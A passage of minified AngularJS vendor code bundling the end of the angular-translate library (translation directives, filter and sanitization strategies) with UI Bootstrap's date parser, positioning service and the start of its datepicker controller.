d=t.$on("$translateChangeSuccess",u);u(),n.$on("$destroy",d)}}}function a(e,t,n,i){"use strict";t&&("::"===t.substr(0,2)?t=t.substr(2):e.$watch(t,function(e){n(e),i()},!0),n(e.$eval(t)))}function s(e,t){"use strict";return{compile:function(n){var i=function(t){t.addClass(e.cloakClassName())},r=function(t){t.removeClass(e.cloakClassName())};return i(n),function(n,o,a){var s=r.bind(this,o),l=i.bind(this,o);a.translateCloak&&a.translateCloak.length?(a.$observe("translateCloak",function(t){e(t).then(s,l)}),t.$on("$translateChangeSuccess",function(){e(a.translateCloak).then(s,l)})):e.onReady(s)}}}}function l(){"use strict";return{restrict:"A",scope:!0,compile:function(){return{pre:function(e,t,n){e.translateNamespace=r(e),e.translateNamespace&&"."===n.translateNamespace.charAt(0)?e.translateNamespace+=n.translateNamespace:e.translateNamespace=n.translateNamespace}}}}}function r(e){"use strict";return e.translateNamespace?e.translateNamespace:e.$parent?r(e.$parent):void 0}function c(){"use strict";return{restrict:"A",scope:!0,compile:function(){return function(e,t,n){n.$observe("translateLanguage",function(t){e.translateLanguage=t}),e.$watch("translateLanguage",function(){e.$broadcast("translateLanguageChanged")})}}}}function u(e,t){"use strict";var n=function(n,i,r,o){if(!angular.isObject(i)){var a=this||{__SCOPE_IS_NOT_AVAILABLE:"More info at https://github.com/angular/angular.js/commit/8863b9d04c722b278fa93c5d66ad1e578ad6eb1f"};i=e(i)(a)}return t.instant(n,i,r,o)};return t.statefulFilter()&&(n.$stateful=!0),n}function d(e){"use strict";return e("translations")}return e.$inject=["$translate"],t.$inject=["$STORAGE_KEY","$windowProvider","$translateSanitizationProvider","pascalprechtTranslateOverrider"],n.$inject=["$interpolate","$translateSanitization"],i.$inject=["$translate","$interpolate","$compile","$parse","$rootScope"],o.$inject=["$translate","$rootScope"],s.$inject=["$translate","$rootScope"],u.$inject=["$parse","$translate"],d.$inject=["$cacheFactory"],angular.module("pascalprecht.translate",["ng"]).run(e),e.displayName="runTranslate",angular.module("pascalprecht.translate").provider("$translateSanitization",function(){"use strict";var e,t,n,i=null,r=!1,o=!1;(n={sanitize:function(e,t){return"text"===t&&(e=s(e)),e},escape:function(e,t){return"text"===t&&(e=a(e)),e},sanitizeParameters:function(e,t){return"params"===t&&(e=c(e,s)),e},escapeParameters:function(e,t){return"params"===t&&(e=c(e,a)),e},sce:function(e,t,n){return"text"===t?e=l(e):"params"===t&&"filter"!==n&&(e=c(e,a)),e},sceParameters:function(e,t){return"params"===t&&(e=c(e,l)),e}}).escaped=n.escapeParameters,this.addStrategy=function(e,t){return n[e]=t,this},this.removeStrategy=function(e){return delete n[e],this},this.useStrategy=function(e){return r=!0,i=e,this},this.$get=["$injector","$log",function(a,s){var l={},c=function(e,t,i,r){return angular.forEach(r,function(e){if(angular.isFunction(e))r=e(r,t,i);else if(angular.isFunction(n[e]))r=n[e](r,t,i);else{if(!angular.isString(n[e]))throw new Error("pascalprecht.translate.$translateSanitization: Unknown sanitization strategy: '"+e+"'");if(!l[n[e]])try{l[n[e]]=a.get(n[e])}catch(r){throw l[n[e]]=function(){},new Error("pascalprecht.translate.$translateSanitization: Unknown sanitization strategy: '"+e+"'")}r=l[n[e]](r,t,i)}}),e},u=function(){r||o||(s.warn("pascalprecht.translate.$translateSanitization: No sanitization strategy has been configured. This can have serious security implications. See http://angular-translate.github.io/docs/#/guide/19_security for details."),o=!0)};return a.has("$sanitize")&&(e=a.get("$sanitize")),a.has("$sce")&&(t=a.get("$sce")),{useStrategy:function(e){return function(t){e.useStrategy(t)}}(this),sanitize:function(e,t,n,r){if(i||u(),n||null===n||(n=i),!n)return e;r||(r="service");var o=angular.isArray(n)?n:[n];return c(e,t,r,o)}}}];var a=function(e){var t=angular.element("<div></div>");return t.text(e),t.html()},s=function(t){if(!e)throw new Error("pascalprecht.translate.$translateSanitization: Error cannot find $sanitize service. Either include the ngSanitize module (https://docs.angularjs.org/api/ngSanitize) or use a sanitization strategy which does not depend on $sanitize, such as 'escape'.");return e(t)},l=function(e){if(!t)throw new Error("pascalprecht.translate.$translateSanitization: Error cannot find $sce service.");return t.trustAsHtml(e)},c=function(e,t,n){if(angular.isDate(e))return e;if(angular.isObject(e)){var i=angular.isArray(e)?[]:{};if(n){if(n.indexOf(e)>-1)throw new Error("pascalprecht.translate.$translateSanitization: Error cannot interpolate parameter due recursive object")}else n=[];return n.push(e),angular.forEach(e,function(e,r){angular.isFunction(e)||(i[r]=c(e,t,n))}),n.splice(-1,1),i}return angular.isNumber(e)?e:!0===e||!1===e?e:angular.isUndefined(e)||null===e?e:t(e)}}),angular.module("pascalprecht.translate").constant("pascalprechtTranslateOverrider",{}).provider("$translate",t),t.displayName="displayName",angular.module("pascalprecht.translate").factory("$translateDefaultInterpolation",n),n.displayName="$translateDefaultInterpolation",angular.module("pascalprecht.translate").constant("$STORAGE_KEY","NG_TRANSLATE_LANG_KEY"),angular.module("pascalprecht.translate").directive("translate",i),i.displayName="translateDirective",angular.module("pascalprecht.translate").directive("translateAttr",o),o.displayName="translateAttrDirective",angular.module("pascalprecht.translate").directive("translateCloak",s),s.displayName="translateCloakDirective",angular.module("pascalprecht.translate").directive("translateNamespace",l),l.displayName="translateNamespaceDirective",angular.module("pascalprecht.translate").directive("translateLanguage",c),c.displayName="translateLanguageDirective",angular.module("pascalprecht.translate").filter("translate",u),u.displayName="translateFilterFactory",angular.module("pascalprecht.translate").factory("$translationCache",d),d.displayName="$translationCache","pascalprecht.translate"}),angular.module("ui.bootstrap",["ui.bootstrap.tpls","ui.bootstrap.isClass","ui.bootstrap.position","ui.bootstrap.datepicker","ui.bootstrap.stackedMap","ui.bootstrap.modal"]),angular.module("ui.bootstrap.tpls",["uib/template/datepicker/datepicker.html","uib/template/datepicker/day.html","uib/template/datepicker/month.html","uib/template/datepicker/popup.html","uib/template/datepicker/year.html","uib/template/modal/backdrop.html","uib/template/modal/window.html"]),angular.module("ui.bootstrap.dateparser",[]).service("uibDateParser",["$log","$locale","dateFilter","orderByFilter",function(e,t,n,i){function r(e,t){var n=[],r=e.split(""),o=e.indexOf("'");if(o>-1){var a=!1;e=e.split("");for(var s=o;s<e.length;s++)a?("'"===e[s]&&(s+1<e.length&&"'"===e[s+1]?(e[s+1]="$",r[s+1]=""):(r[s]="",a=!1)),e[s]="$"):"'"===e[s]&&(e[s]="$",r[s]="",a=!0);e=e.join("")}return angular.forEach(p,function(i){var o=e.indexOf(i.key);if(o>-1){e=e.split(""),r[o]="("+i.regex+")",e[o]="$";for(var a=o+1,s=o+i.key.length;a<s;a++)r[a]="",e[a]="$";e=e.join(""),n.push({index:o,key:i.key,apply:i[t],matcher:i.regex})}}),{regex:new RegExp("^"+r.join("")+"$"),map:i(n,"index")}}function o(e,t,n){return!(n<1)&&(1===t&&n>28?29===n&&(e%4===0&&e%100!==0||e%400===0):3!==t&&5!==t&&8!==t&&10!==t||n<31)}function a(e){return parseInt(e,10)}function s(e,t){return e&&t?d(e,t):e}function l(e,t){return e&&t?d(e,t,!0):e}function c(e,t){var n=Date.parse("Jan 01, 1970 00:00:00 "+e)/6e4;return isNaN(n)?t:n}function u(e,t){return e=new Date(e.getTime()),e.setMinutes(e.getMinutes()+t),e}function d(e,t,n){n=n?-1:1;var i=c(t,e.getTimezoneOffset());return u(e,n*(i-e.getTimezoneOffset()))}var f,p,h=/[\\\^\$\*\+\?\|\[\]\(\)\.\{\}]/g;this.init=function(){f=t.id,this.parsers={},this.formatters={},p=[{key:"yyyy",regex:"\\d{4}",apply:function(e){this.year=+e},formatter:function(e){var t=new Date;return t.setFullYear(Math.abs(e.getFullYear())),n(t,"yyyy")}},{key:"yy",regex:"\\d{2}",apply:function(e){this.year=+e+2e3},formatter:function(e){var t=new Date;return t.setFullYear(Math.abs(e.getFullYear())),n(t,"yy")}},{key:"y",regex:"\\d{1,4}",apply:function(e){this.year=+e},formatter:function(e){var t=new Date;return t.setFullYear(Math.abs(e.getFullYear())),n(t,"y")}},{key:"M!",regex:"0?[1-9]|1[0-2]",apply:function(e){this.month=e-1},formatter:function(e){var t=e.getMonth();return/^[0-9]$/.test(t)?n(e,"MM"):n(e,"M")}},{key:"MMMM",regex:t.DATETIME_FORMATS.MONTH.join("|"),apply:function(e){this.month=t.DATETIME_FORMATS.MONTH.indexOf(e)},formatter:function(e){return n(e,"MMMM")}},{key:"MMM",regex:t.DATETIME_FORMATS.SHORTMONTH.join("|"),apply:function(e){this.month=t.DATETIME_FORMATS.SHORTMONTH.indexOf(e)},formatter:function(e){return n(e,"MMM")}},{key:"MM",regex:"0[1-9]|1[0-2]",apply:function(e){this.month=e-1},formatter:function(e){return n(e,"MM")}},{key:"M",regex:"[1-9]|1[0-2]",apply:function(e){this.month=e-1},formatter:function(e){return n(e,"M")}},{key:"d!",regex:"[0-2]?[0-9]{1}|3[0-1]{1}",apply:function(e){this.date=+e},formatter:function(e){var t=e.getDate();return/^[1-9]$/.test(t)?n(e,"dd"):n(e,"d")}},{key:"dd",regex:"[0-2][0-9]{1}|3[0-1]{1}",apply:function(e){this.date=+e},formatter:function(e){return n(e,"dd")}},{key:"d",regex:"[1-2]?[0-9]{1}|3[0-1]{1}",apply:function(e){this.date=+e},formatter:function(e){return n(e,"d")}},{key:"EEEE",regex:t.DATETIME_FORMATS.DAY.join("|"),formatter:function(e){return n(e,"EEEE")}},{key:"EEE",regex:t.DATETIME_FORMATS.SHORTDAY.join("|"),formatter:function(e){return n(e,"EEE")}},{key:"HH",regex:"(?:0|1)[0-9]|2[0-3]",apply:function(e){this.hours=+e},formatter:function(e){return n(e,"HH")}},{key:"hh",regex:"0[0-9]|1[0-2]",apply:function(e){this.hours=+e},formatter:function(e){return n(e,"hh")}},{key:"H",regex:"1?[0-9]|2[0-3]",apply:function(e){this.hours=+e},formatter:function(e){return n(e,"H")}},{key:"h",regex:"[0-9]|1[0-2]",apply:function(e){this.hours=+e},formatter:function(e){return n(e,"h")}},{key:"mm",regex:"[0-5][0-9]",apply:function(e){this.minutes=+e},formatter:function(e){return n(e,"mm")}},{key:"m",regex:"[0-9]|[1-5][0-9]",apply:function(e){this.minutes=+e},formatter:function(e){return n(e,"m")}},{key:"sss",regex:"[0-9][0-9][0-9]",apply:function(e){this.milliseconds=+e},formatter:function(e){return n(e,"sss")}},{key:"ss",regex:"[0-5][0-9]",apply:function(e){this.seconds=+e},formatter:function(e){return n(e,"ss")}},{key:"s",regex:"[0-9]|[1-5][0-9]",apply:function(e){this.seconds=+e},formatter:function(e){return n(e,"s")}},{key:"a",regex:t.DATETIME_FORMATS.AMPMS.join("|"),apply:function(e){12===this.hours&&(this.hours=0),"PM"===e&&(this.hours+=12)},formatter:function(e){return n(e,"a")}},{key:"Z",regex:"[+-]\\d{4}",apply:function(e){var t=e.match(/([+-])(\d{2})(\d{2})/),n=t[1],i=t[2],r=t[3];this.hours+=a(n+i),this.minutes+=a(n+r)},formatter:function(e){return n(e,"Z")}},{key:"ww",regex:"[0-4][0-9]|5[0-3]",formatter:function(e){return n(e,"ww")}},{key:"w",regex:"[0-9]|[1-4][0-9]|5[0-3]",formatter:function(e){return n(e,"w")}},{key:"GGGG",regex:t.DATETIME_FORMATS.ERANAMES.join("|").replace(/\s/g,"\\s"),formatter:function(e){return n(e,"GGGG")}},{key:"GGG",regex:t.DATETIME_FORMATS.ERAS.join("|"),formatter:function(e){return n(e,"GGG")}},{key:"GG",regex:t.DATETIME_FORMATS.ERAS.join("|"),formatter:function(e){return n(e,"GG")}},{key:"G",regex:t.DATETIME_FORMATS.ERAS.join("|"),formatter:function(e){return n(e,"G")}}]},this.init(),this.filter=function(e,n){if(!angular.isDate(e)||isNaN(e)||!n)return"";n=t.DATETIME_FORMATS[n]||n,t.id!==f&&this.init(),this.formatters[n]||(this.formatters[n]=r(n,"formatter"));var i=this.formatters[n],o=i.map,a=n;return o.reduce(function(t,n,i){var r=a.match(new RegExp("(.*)"+n.key));r&&angular.isString(r[1])&&(t+=r[1],a=a.replace(r[1]+n.key,""));var s=i===o.length-1?a:"";return n.apply?t+n.apply.call(null,e)+s:t+s},"")},this.parse=function(n,i,a){if(!angular.isString(n)||!i)return n;i=t.DATETIME_FORMATS[i]||i,i=i.replace(h,"\\$&"),t.id!==f&&this.init(),this.parsers[i]||(this.parsers[i]=r(i,"apply"));var s=this.parsers[i],l=s.regex,c=s.map,u=n.match(l),d=!1;if(u&&u.length){var p,m;angular.isDate(a)&&!isNaN(a.getTime())?p={year:a.getFullYear(),month:a.getMonth(),date:a.getDate(),hours:a.getHours(),minutes:a.getMinutes(),seconds:a.getSeconds(),milliseconds:a.getMilliseconds()}:(a&&e.warn("dateparser:","baseDate is not a valid date"),p={year:1900,month:0,date:1,hours:0,minutes:0,seconds:0,milliseconds:0});for(var g=1,v=u.length;g<v;g++){var y=c[g-1];"Z"===y.matcher&&(d=!0),y.apply&&y.apply.call(p,u[g])}var b=d?Date.prototype.setUTCFullYear:Date.prototype.setFullYear,E=d?Date.prototype.setUTCHours:Date.prototype.setHours;return o(p.year,p.month,p.date)&&(!angular.isDate(a)||isNaN(a.getTime())||d?(m=new Date(0),b.call(m,p.year,p.month,p.date),E.call(m,p.hours||0,p.minutes||0,p.seconds||0,p.milliseconds||0)):(m=new Date(a),b.call(m,p.year,p.month,p.date),E.call(m,p.hours,p.minutes,p.seconds,p.milliseconds))),m}},this.toTimezone=s,this.fromTimezone=l,this.timezoneToOffset=c,this.addDateMinutes=u,this.convertTimezoneToLocal=d}]),angular.module("ui.bootstrap.isClass",[]).directive("uibIsClass",["$animate",function(e){var t=/^\s*([\s\S]+?)\s+on\s+([\s\S]+?)\s*$/,n=/^\s*([\s\S]+?)\s+for\s+([\s\S]+?)\s*$/;return{restrict:"A",compile:function(i,r){function o(e,t,n){l.push(e),c.push({scope:e,element:t}),h.forEach(function(t,n){a(t,e)}),e.$on("$destroy",s)}function a(t,i){var r=t.match(n),o=i.$eval(r[1]),a=r[2],s=u[t];if(!s){var l=function(t){var n=null;c.some(function(e){var i=e.scope.$eval(f);if(i===t)return n=e,!0}),s.lastActivated!==n&&(s.lastActivated&&e.removeClass(s.lastActivated.element,o),n&&e.addClass(n.element,o),s.lastActivated=n)};u[t]=s={lastActivated:null,scope:i,watchFn:l,compareWithExp:a,watcher:i.$watch(a,l)}}s.watchFn(i.$eval(a))}function s(e){var t=e.targetScope,n=l.indexOf(t);if(l.splice(n,1),c.splice(n,1),l.length){var i=l[0];angular.forEach(u,function(e){e.scope===t&&(e.watcher=i.$watch(e.compareWithExp,e.watchFn),e.scope=i)})}else u={}}var l=[],c=[],u={},d=r.uibIsClass.match(t),f=d[2],p=d[1],h=p.split(",");return o}}}]),angular.module("ui.bootstrap.position",[]).factory("$uibPosition",["$document","$window",function(e,t){var n,i={normal:/(auto|scroll)/,hidden:/(auto|scroll|hidden)/},r={auto:/\s?auto?\s?/i,primary:/^(top|bottom|left|right)$/,secondary:/^(top|bottom|left|right|center)$/,vertical:/^(top|bottom)$/};return{getRawNode:function(e){return e.nodeName?e:e[0]||e},parseStyle:function(e){return e=parseFloat(e),isFinite(e)?e:0},offsetParent:function(n){function i(e){return"static"===(t.getComputedStyle(e).position||"static")}n=this.getRawNode(n);for(var r=n.offsetParent||e[0].documentElement;r&&r!==e[0].documentElement&&i(r);)r=r.offsetParent;return r||e[0].documentElement},scrollbarWidth:function(){if(angular.isUndefined(n)){var t=angular.element('<div class="uib-position-scrollbar-measure"></div>');e.find("body").append(t),n=t[0].offsetWidth-t[0].clientWidth,n=isFinite(n)?n:0,t.remove()}return n},isScrollable:function(e,n){e=this.getRawNode(e);var r=n?i.hidden:i.normal,o=t.getComputedStyle(e);return r.test(o.overflow+o.overflowY+o.overflowX)},scrollParent:function(n,r){n=this.getRawNode(n);var o=r?i.hidden:i.normal,a=e[0].documentElement,s=t.getComputedStyle(n),l="absolute"===s.position,c=n.parentElement||a;if(c===a||"fixed"===s.position)return a;for(;c.parentElement&&c!==a;){var u=t.getComputedStyle(c);if(l&&"static"!==u.position&&(l=!1),!l&&o.test(u.overflow+u.overflowY+u.overflowX))break;c=c.parentElement}return c},position:function(n,i){n=this.getRawNode(n);var r=this.offset(n);if(i){var o=t.getComputedStyle(n);r.top-=this.parseStyle(o.marginTop),r.left-=this.parseStyle(o.marginLeft)}var a=this.offsetParent(n),s={top:0,left:0};return a!==e[0].documentElement&&(s=this.offset(a),s.top+=a.clientTop-a.scrollTop,s.left+=a.clientLeft-a.scrollLeft),{width:Math.round(angular.isNumber(r.width)?r.width:n.offsetWidth),height:Math.round(angular.isNumber(r.height)?r.height:n.offsetHeight),top:Math.round(r.top-s.top),left:Math.round(r.left-s.left)}},offset:function(n){n=this.getRawNode(n);var i=n.getBoundingClientRect();return{width:Math.round(angular.isNumber(i.width)?i.width:n.offsetWidth),height:Math.round(angular.isNumber(i.height)?i.height:n.offsetHeight),top:Math.round(i.top+(t.pageYOffset||e[0].documentElement.scrollTop)),left:Math.round(i.left+(t.pageXOffset||e[0].documentElement.scrollLeft))}},viewportOffset:function(n,i,r){n=this.getRawNode(n),r=r!==!1;var o=n.getBoundingClientRect(),a={top:0,left:0,bottom:0,right:0},s=i?e[0].documentElement:this.scrollParent(n),l=s.getBoundingClientRect();if(a.top=l.top+s.clientTop,a.left=l.left+s.clientLeft,s===e[0].documentElement&&(a.top+=t.pageYOffset,a.left+=t.pageXOffset),a.bottom=a.top+s.clientHeight,a.right=a.left+s.clientWidth,r){var c=t.getComputedStyle(s);a.top+=this.parseStyle(c.paddingTop),a.bottom-=this.parseStyle(c.paddingBottom),a.left+=this.parseStyle(c.paddingLeft),a.right-=this.parseStyle(c.paddingRight)}return{top:Math.round(o.top-a.top),bottom:Math.round(a.bottom-o.bottom),left:Math.round(o.left-a.left),right:Math.round(a.right-o.right)}},parsePlacement:function(e){var t=r.auto.test(e);return t&&(e=e.replace(r.auto,"")),e=e.split("-"),e[0]=e[0]||"top",r.primary.test(e[0])||(e[0]="top"),e[1]=e[1]||"center",r.secondary.test(e[1])||(e[1]="center"),t?e[2]=!0:e[2]=!1,e},positionElements:function(e,n,i,o){e=this.getRawNode(e),n=this.getRawNode(n);var a=angular.isDefined(n.offsetWidth)?n.offsetWidth:n.prop("offsetWidth"),s=angular.isDefined(n.offsetHeight)?n.offsetHeight:n.prop("offsetHeight");i=this.parsePlacement(i);var l=o?this.offset(e):this.position(e),c={top:0,left:0,placement:""};if(i[2]){var u=this.viewportOffset(e,o),d=t.getComputedStyle(n),f={width:a+Math.round(Math.abs(this.parseStyle(d.marginLeft)+this.parseStyle(d.marginRight))),height:s+Math.round(Math.abs(this.parseStyle(d.marginTop)+this.parseStyle(d.marginBottom)))};if(i[0]="top"===i[0]&&f.height>u.top&&f.height<=u.bottom?"bottom":"bottom"===i[0]&&f.height>u.bottom&&f.height<=u.top?"top":"left"===i[0]&&f.width>u.left&&f.width<=u.right?"right":"right"===i[0]&&f.width>u.right&&f.width<=u.left?"left":i[0],i[1]="top"===i[1]&&f.height-l.height>u.bottom&&f.height-l.height<=u.top?"bottom":"bottom"===i[1]&&f.height-l.height>u.top&&f.height-l.height<=u.bottom?"top":"left"===i[1]&&f.width-l.width>u.right&&f.width-l.width<=u.left?"right":"right"===i[1]&&f.width-l.width>u.left&&f.width-l.width<=u.right?"left":i[1],"center"===i[1])if(r.vertical.test(i[0])){var p=l.width/2-a/2;u.left+p<0&&f.width-l.width<=u.right?i[1]="left":u.right+p<0&&f.width-l.width<=u.left&&(i[1]="right")}else{var h=l.height/2-f.height/2;u.top+h<0&&f.height-l.height<=u.bottom?i[1]="top":u.bottom+h<0&&f.height-l.height<=u.top&&(i[1]="bottom")}}switch(i[0]){case"top":c.top=l.top-s;break;case"bottom":c.top=l.top+l.height;break;case"left":c.left=l.left-a;break;case"right":c.left=l.left+l.width}switch(i[1]){case"top":c.top=l.top;break;case"bottom":c.top=l.top+l.height-s;break;case"left":c.left=l.left;break;case"right":c.left=l.left+l.width-a;break;case"center":r.vertical.test(i[0])?c.left=l.left+l.width/2-a/2:c.top=l.top+l.height/2-s/2}return c.top=Math.round(c.top),c.left=Math.round(c.left),c.placement="center"===i[1]?i[0]:i[0]+"-"+i[1],c},positionArrow:function(e,n){e=this.getRawNode(e);var i=e.querySelector(".tooltip-inner, .popover-inner");if(i){var o=angular.element(i).hasClass("tooltip-inner"),a=o?e.querySelector(".tooltip-arrow"):e.querySelector(".arrow");if(a){var s={top:"",bottom:"",left:"",right:""};if(n=this.parsePlacement(n),"center"===n[1])return void angular.element(a).css(s);var l="border-"+n[0]+"-width",c=t.getComputedStyle(a)[l],u="border-";u+=r.vertical.test(n[0])?n[0]+"-"+n[1]:n[1]+"-"+n[0],u+="-radius";var d=t.getComputedStyle(o?i:e)[u];switch(n[0]){case"top":s.bottom=o?"0":"-"+c;break;case"bottom":s.top=o?"0":"-"+c;break;case"left":s.right=o?"0":"-"+c;break;case"right":s.left=o?"0":"-"+c}s[n[1]]=d,angular.element(a).css(s)}}}}}]),angular.module("ui.bootstrap.datepicker",["ui.bootstrap.dateparser","ui.bootstrap.isClass","ui.bootstrap.position"]).value("$datepickerSuppressError",!1).value("uibDatepickerAttributeWarning",!0).constant("uibDatepickerConfig",{datepickerMode:"day",formatDay:"dd",formatMonth:"MMMM",formatYear:"yyyy",formatDayHeader:"EEE",formatDayTitle:"MMMM yyyy",formatMonthTitle:"yyyy",maxDate:null,maxMode:"year",minDate:null,minMode:"day",ngModelOptions:{},shortcutPropagation:!1,showWeeks:!0,yearColumns:5,yearRows:4}).controller("UibDatepickerController",["$scope","$attrs","$parse","$interpolate","$locale","$log","dateFilter","uibDatepickerConfig","$datepickerSuppressError","uibDatepickerAttributeWarning","uibDateParser",function(e,t,n,i,r,o,a,s,l,c,u){function d(t){e.datepickerMode=t,g&&(e.datepickerOptions.datepickerMode=t)}var f=this,p={$setViewValue:angular.noop},h={},m=[],g=!!t.datepickerOptions;if(this.modes=["day","month","year"],g)["customClass","dateDisabled","datepickerMode","formatDay","formatDayHeader","formatDayTitle","formatMonth","formatMonthTitle","formatYear","initDate","maxDate","maxMode","minDate","minMode","showWeeks","shortcutPropagation","startingDay","yearColumns","yearRows"].forEach(function(t){switch(t){case"customClass":case"dateDisabled":e[t]=e.datepickerOptions[t]||angular.noop;break;case"datepickerMode":e.datepickerMode=angular.isDefined(e.datepickerOptions.datepickerMode)?e.datepickerOptions.datepickerMode:s.datepickerMode;break;case"formatDay":case"formatDayHeader":case"formatDayTitle":case"formatMonth":case"formatMonthTitle":case"formatYear":f[t]=angular.isDefined(e.datepickerOptions[t])?i(e.datepickerOptions[t])(e.$parent):s[t];break;case"showWeeks":case"shortcutPropagation":case"yearColumns":case"yearRows":f[t]=angular.isDefined(e.datepickerOptions[t])?e.datepickerOptions[t]:s[t];break;case"startingDay":angular.isDefined(e.datepickerOptions.startingDay)?f.startingDay=e.datepickerOptions.startingDay:angular.isNumber(s.startingDay)?f.startingDay=s.startingDay:f.startingDay=(r.DATETIME_FORMATS.FIRSTDAYOFWEEK+8)%7;break;case"maxDate":case"minDate":e.datepickerOptions[t]?e.$watch(function(){return e.datepickerOptions[t]},function(e){e?angular.isDate(e)?f[t]=u.fromTimezone(new Date(e),h.timezone):f[t]=new Date(a(e,"medium")):f[t]=null,f.refreshView()}):f[t]=s[t]?u.fromTimezone(new Date(s[t]),h.timezone):null;break;case"maxMode":case"minMode":e.datepickerOptions[t]?e.$watch(function(){return e.datepickerOptions[t]},function(n){f[t]=e[t]=angular.isDefined(n)?n:datepickerOptions[t],("minMode"===t&&f.modes.indexOf(e.datepickerOptions.datepickerMode)<f.modes.indexOf(f[t])||"maxMode"===t&&f.modes.indexOf(e.datepickerOptions.datepickerMode)>f.modes.indexOf(f[t]))&&(e.datepickerMode=f[t],e.datepickerOptions.datepickerMode=f[t]);
}):f[t]=e[t]=s[t]||null;break;case"initDate":e.datepickerOptions.initDate?(f.activeDate=u.fromTimezone(e.datepickerOptions.initDate,h.timezone)||new Date,e.$watch(function(){return e.datepickerOptions.initDate},function(e){e&&(p.$isEmpty(p.$modelValue)||p.$invalid)&&(f.activeDate=u.fromTimezone(e,h.timezone),f.refreshView())})):f.activeDate=new Date}});else{if(angular.forEach(["formatDay","formatMonth","formatYear","formatDayHeader","formatDayTitle","formatMonthTitle"],function(n){f[n]=angular.isDefined(t[n])?i(t[n])(e.$parent):s[n],angular.isDefined(t[n])&&c&&o.warn("uib-datepicker "+n+" attribute usage is deprecated, use datepicker-options attribute instead")}),angular.forEach(["showWeeks","yearRows","yearColumns","shortcutPropagation"],function(n){f[n]=angular.isDefined(t[n])?e.$parent.$eval(t[n]):s[n],angular.isDefined(t[n])&&c&&o.warn("uib-datepicker "+n+" attribute usage is deprecated, use datepicker-options attribute instead")}),angular.forEach(["dateDisabled","customClass"],function(e){angular.isDefined(t[e])&&c&&o.warn("uib-datepicker "+e+" attribute usage is deprecated, use datepicker-options attribute instead")}),angular.isDefined(t.startingDay)?(c&&o.warn("uib-datepicker startingDay attribute usage is deprecated, use datepicker-options attribute instead"),f.startingDay=e.$parent.$eval(t.startingDay)):angular.isNumber(s.startingDay)?f.startingDay=s.startingDay:f.startingDay=(r.DATETIME_FORMATS.FIRSTDAYOFWEEK+8)%7,angular.forEach(["minDate","maxDate"],function(n){t[n]?(c&&o.warn("uib-datepicker "+n+" attribute usage is deprecated, use datepicker-options attribute instead"),m.push(e.$parent.$watch(t[n],function(e){e?angular.isDate(e)?f[n]=u.fromTimezone(new Date(e),h.timezone):f[n]=new Date(a(e,"medium")):f[n]=null,f.refreshView()}))):f[n]=s[n]?u.fromTimezone(new Date(s[n]),h.timezone):null}),angular.forEach(["minMode","maxMode"],function(n){t[n]?(c&&o.warn("uib-datepicker "+n+" attribute usage is deprecated, use datepicker-options attribute instead"),m.push(e.$parent.$watch(t[n],function(i){f[n]=e[n]=angular.isDefined(i)?i:t[n],("minMode"===n&&f.modes.indexOf(e.datepickerMode)<f.modes.indexOf(f[n])||"maxMode"===n&&f.modes.indexOf(e.datepickerMode)>f.modes.indexOf(f[n]))&&(e.datepickerMode=f[n])}))):f[n]=e[n]=s[n]||null}),angular.isDefined(t.initDate)){c&&o.warn("uib-datepicker initDate attribute usage is deprecated, use datepicker-options attribute instead");var v=u.fromTimezone(e.$parent.$eval(t.initDate),h.timezone);this.activeDate=isNaN(v)?new Date:v,m.push(e.$parent.$watch(t.initDate,function(e){e&&(p.$isEmpty(p.$modelValue)||p.$invalid)&&(e=u.fromTimezone(e,h.timezone),f.activeDate=isNaN(e)?new Date:e,f.refreshView())}))}else this.activeDate=new Date;t.datepickerMode&&c&&o.warn("uib-datepicker datepickerMode attribute usage is deprecated, use datepicker-options attribute instead"),e.datepickerMode=e.datepickerMode||s.datepickerMode}e.uniqueId="datepicker-"+e.$id+"-"+Math.floor(1e4*Math.random()),e.disabled=angular.isDefined(t.disabled)||!1,angular.isDefined(t.ngDisabled)&&m.push(e.$parent.$watch(t.ngDisabled,function(t){e.disabled=t,f.refreshView()})),e.isActive=function(t){return 0===f.compare(t.date,f.activeDate)&&(e.activeDateId=t.uid,!0)},this.init=function(e){p=e,h=e.$options||s.ngModelOptions,this.activeDate=p.$modelValue?u.fromTimezone(new Date(p.$modelValue),h.timezone):u.fromTimezone(new Date,h.timezone),p.$render=function(){f.render()}},this.render=function(){if(p.$viewValue){var e=new Date(p.$viewValue),t=!isNaN(e);t?this.activeDate=u.fromTimezone(e,h.timezone):l||o.error('Datepicker directive: "ng-model" value must be a Date object')}this.refreshView()},this.refreshView=function(){if(this.element){e.selectedDt=null,this._refreshView(),e.activeDt&&(e.activeDateId=e.activeDt.uid);var t=p.$viewValue?new Date(p.$viewValue):null;t=u.fromTimezone(t,h.timezone),p.$setValidity("dateDisabled",!t||this.element&&!this.isDisabled(t))}},this.createDateObject=function(t,n){var i=p.$viewValue?new Date(p.$viewValue):null;i=u.fromTimezone(i,h.timezone);var r=new Date;r=u.fromTimezone(r,h.timezone);var o=this.compare(t,r),a={date:t,label:u.filter(t,n),selected:i&&0===this.compare(t,i),disabled:this.isDisabled(t),past:o<0,current:0===o,future:o>0,customClass:this.customClass(t)||null};return i&&0===this.compare(t,i)&&(e.selectedDt=a),f.activeDate&&0===this.compare(a.date,f.activeDate)&&(e.activeDt=a),a},this.isDisabled=function(t){return e.disabled||this.minDate&&this.compare(t,this.minDate)<0||this.maxDate&&this.compare(t,this.maxDate)>0||e.dateDisabled&&e.dateDisabled({date:t,mode:e.datepickerMode})},this.customClass=function(t){return e.customClass({date:t,mode:e.datepickerMode})},this.split=function(e,t){for(var n=[];e.length>0;)n.push(e.splice(0,t));return n},e.select=function(t){if(e.datepickerMode===f.minMode){var n=p.$viewValue?u.fromTimezone(new Date(p.$viewValue),h.timezone):new Date(0,0,0,0,0,0,0);n.setFullYear(t.getFullYear(),t.getMonth(),t.getDate()),n=u.toTimezone(n,h.timezone),p.$setViewValue(n),p.$render()}else f.activeDate=t,d(f.modes[f.modes.indexOf(e.datepickerMode)-1]),e.$emit("uib:datepicker.mode")},e.move=function(e){var t=f.activeDate.getFullYear()+e*(f.step.years||0),n=f.activeDate.getMonth()+e*(f.step.months||0);f.activeDate.setFullYear(t,n,1),f.refreshView()},e.toggleMode=function(t){t=t||1,e.datepickerMode===f.maxMode&&1===t||e.datepickerMode===f.minMode&&t===-1||(d(f.modes[f.modes.indexOf(e.datepickerMode)+t]),e.$emit("uib:datepicker.mode"))},e.keys={13:"enter",32:"space",33:"pageup",34:"pagedown",35:"end",36:"home",37:"left",38:"up",39:"right",40:"down"};var y=function(){f.element[0].focus()};e.$on("uib:datepicker.focus",y),e.keydown=function(t){var 